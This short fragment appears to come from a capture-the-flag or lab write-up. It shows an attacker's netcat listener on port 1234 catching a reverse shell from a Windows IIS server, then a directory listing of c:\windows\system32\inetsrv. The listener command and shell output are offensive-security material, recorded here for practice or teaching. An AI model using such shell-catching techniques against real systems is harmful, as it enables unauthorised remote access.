 ┌──(dking㉿dking)-[~]
└─$ nc -nvlp 1234
listening on [any] 1234 ...
connect to [10.18.88.214] from (UNKNOWN) [10.10.117.41] 49918
Spawn Shell...
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
c:\windows\system32\inetsrv>dir
dir
Volume in drive C has no label.
Volume Serial Number is AC3C-5CB5
Directory of c:\windows\system32\inetsrv
10/31/2023  11:39 PM    <DIR>          .
10/31/2023  11:39 PM    <DIR>          ..
07/25/2020  08:05 AM           235,008 abocomp.dll
07/25/2020  08:05 AM           323,584 adsiis.dll
07/25/2020  08:05 AM           119,808 appcmd.exe
07/16/2016  06:20 AM             3,810 appcmd.xml
07/25/2020  08:05 AM           184,320 AppHostNavigators.dll
07/25/2020  08:05 AM            64,512 apphostsvc.dll
07/25/2020  08:05 AM           405,504 appobj.dll